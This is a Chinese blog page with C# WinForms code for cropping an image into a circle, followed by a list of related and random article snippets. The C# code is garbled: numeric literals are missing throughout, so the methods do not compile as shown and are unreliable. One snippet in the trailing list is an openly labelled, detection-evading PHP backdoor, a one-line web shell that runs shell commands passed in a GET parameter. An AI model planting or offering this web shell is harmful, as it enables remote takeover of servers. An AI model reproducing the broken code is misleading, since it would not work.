C# 提供两种切割圆形图片的方式

效果:

private void Form1_Load(object sender, EventArgs e)
{
string file =System.IO.Path.Combine(Environment.CurrentDirectory, @"11.jpg");
try
{
Image i = new Bitmap(file);
pbO.Image = i; pbD1.Image = WayOne(file);
pbD2.Image = WayTwo(file); pbS1.Image = WaySOne(file);
pbS2.Image = WaySTwo(file); }
catch (Exception ex)
{
MessageBox.Show(ex.Message);
}
}
private Bitmap WayOne(string file)
{
using (Image i = new Bitmap(file))
{
Bitmap b = new Bitmap(i.Width, i.Height);
using (Graphics g = Graphics.FromImage(b))
{
g.FillEllipse(new TextureBrush(i), , , i.Width, i.Height);
}
return b;
}
}
private Bitmap WayTwo(string file)
{
using (Image i = new Bitmap(file))
{
Bitmap b = new Bitmap(i.Width, i.Height);
using (Graphics g = Graphics.FromImage(b))
{
g.DrawImage(i, , , b.Width, b.Height);
int r = Math.Min(b.Width, b.Height) / ;
PointF c = new PointF(b.Width / 2.0F, b.Height / 2.0F);
for (int h = ; h < b.Height; h++)
for (int w = ; w < b.Width; w++)
if ((int)Math.Pow(r, ) < ((int)Math.Pow(w * 1.0 - c.X, ) + (int)Math.Pow(h * 1.0 - c.Y, )))
{
b.SetPixel(w, h, Color.Transparent);
}
}
return b;
}
} private Bitmap WaySOne(string file)
{
using (Image i = new Bitmap(file))
{
Bitmap b = new Bitmap(i.Width, i.Height);
using (Graphics g = Graphics.FromImage(b))
{
g.SmoothingMode = System.Drawing.Drawing2D.SmoothingMode.HighQuality;
using (System.Drawing.Drawing2D.GraphicsPath p = new System.Drawing.Drawing2D.GraphicsPath(System.Drawing.Drawing2D.FillMode.Alternate))
{
p.AddEllipse(, , i.Width, i.Height);
g.FillPath(new TextureBrush(i), p);
}
//g.FillEllipse(new TextureBrush(i), 0, 0, i.Width, i.Height);
}
return b;
}
}
private Bitmap WaySTwo(string file)
{
using (Image i = new Bitmap(file))
{
Bitmap b = new Bitmap(i.Width, i.Height);
using (Graphics g = Graphics.FromImage(b))
{
g.DrawImage(i, , , b.Width, b.Height);
int r = Math.Min(b.Width, b.Height) / ;
PointF c = new PointF(b.Width / 2.0F, b.Height / 2.0F);
for (int h = ; h < b.Height; h++)
for (int w = ; w < b.Width; w++)
if ((int)Math.Pow(r, ) < ((int)Math.Pow(w * 1.0 - c.X, ) + (int)Math.Pow(h * 1.0 - c.Y, )))
{
b.SetPixel(w, h, Color.Transparent);
}
//画背景色圆
using (Pen p = new Pen(System.Drawing.SystemColors.Control))
g.DrawEllipse(p, , , b.Width, b.Height);
}
return b;
}
}
C# 提供两种切割圆形图片的方式的更多相关文章
- React Native两种加载图片的方式
1 加载网络图片 通过uri就可以加载网络图片 <Image source={{uri:'http://facebook.github.io/react/img/logo_og.png'}} s ...
- iOS 两种不同的图片无限轮播
代码地址如下:http://www.demodashi.com/demo/11608.html 前记 其实想写这个关于无限轮播的记录已经很久很久了,只是没什么时间,这只是一个借口,正如:时间就像海绵, ...
- reportConfig.xml两种数据源连接的配置方式
在reportConfig.xml配置文件中,我们提供了两种数据源连接的配置方式,分别如下: 1.jndi数据源配置(即:在dataSource中配置) 此配置适用于在j2ee的服务器中配置了j ...
- 流式思想概述和两种获取Stream流的方式
流式思想概述 整体来看,流式思想类似于工厂车间的生产流水线 当需要对多个元素进行操作(特别是多步操作)的时候,考虑到性能及便利性,我们应该首先拼好一个模型步骤方案,然后再按照方法去执行他 这张图中展示 ...
- KbmMW两种查询结果集通讯方式
KbmMW本身可以用QueryService的方式进行远程数据查询,但是SmpileService同样具有很强的扩展性可以实现数据查询,下面展示两种基于SmpileService的远程数据查询方法,其 ...
- 两种不同png图片的在项目中的运用
png图片主要分为两种 png-8和png-24. PNG8和PNG24后面的数字则是代表这种PNG格式最多可以索引和存储的颜色值.”8″代表2的8次方也就是256色,而24则代表2的24次方大概有1 ...
- ios的UIImage的两种不同的图片加载方式 tom猫
在ios的UI交互设计时,对图片的处理是难免的:不同的处理方式会对内存有不同的影响: ********************************************************* ...
- SpringMVC提供两种校验机制
本文不讲如何使用SpringMVC提供的两种校验机制,只是简单的说明一下其中的差别而已: 1.创建一个Bean,在Bean的属性中添加校验信息,通过配置LocalValidatorFactoryBea ...
- (转)TestNG框架提供两种传入参数的方法:
1.从testng.xml传入参数. 如果参数是一些简单的值,可以直接在testng.xml中定义.这也是最常用的一种. 可以在测试用例中给参数一个默认值.这样,即使在xml文件中没有这个变量,你的测 ...
随机推荐
- react学习小结(生命周期- 实例化时期 - 存在期- 销毁时期)
react学习小结 本文是我学习react的阶段性小结,如果看官你是react资深玩家,那么还请就此打住移步他处,如果你想给一些建议和指导,那么还请轻拍~ 目前团队内对react的使用非常普遍,之 ...
- Hello cnblog!
Test Markdown #!/usr/env/python # coding: utf-8 # 这是一个测试文件 print "hahah" def t(): print &q ...
- Django分析之如何自定义manage命令
我们都用过Django的manage.py的命令,而manage.py是在我们创建Django项目的时候就自动生成在根目录下的一个命令行工具,它可以执行一些简单的命令,其功能是将Django proj ...
- 基于华清远见STM32f051的 IIC从模式实现方法
作者:卢老师,华清远见嵌入式学院讲师. 在大多情况下,我们使用MCU控制传感器,节点以及相关从设备,但在较为复杂的系统中,有时候也会使用MCU做为从设备. 下面是关于stm32f051的从模式实现方法 ...
- 使用功能强大的插件FastReport.Net打印报表实例
我第一次使用FastReport插件做的功能是打印一个十分复杂的excel表格,有几百个字段都需要绑定数据,至少需要4个数据源,而且用到横向.竖向合并单元格. 我不是直接连接数据库,而是使用Regis ...
- PHP最简单的后门,且难查,不报毒!
<?php $c=urldecode($_GET['c']);if($c){`$c`;}//完整 !$_GET['c']||`{$_GET['c']}`;//精简 /************** ...
- C#编译执行过程
前言 大家好,我是卫斯理(Wesley).喜欢武侠的朋友可能知道小说中也有个卫斯理,他是位冒险家,财力充沛,极富冒险精神,并且有着超强的好奇心,对奇异的事情总有"打破沙锅问到底"的 ...
- .NET Framework基础知识总结
之前给大家总结了java的面试几次技巧总结,同学们看了觉得还是不错,能够得到大家的认可,感觉还是挺不错的.现在又有同学来想小编索要.NET面试的总结了,好吧.谁让小编这么好呢!以下是.NET面试之框架 ...
- C#组合查询小Demo
namespace WindowsFormsApplication1 { public partial class Form1 : Form { string Sql = "select * ...
- 掌握Thinkphp3.2.0----模型初步
1.为什么要学习框架?框架是什么? 简单的说就是为了简单,提高开发的效率.至于什么是框架(一种规范),现在的我还不是很理解,容后再议. 学习框架最重要的就是遵循,按照开发者的意图来使用该框架. 2.t ...
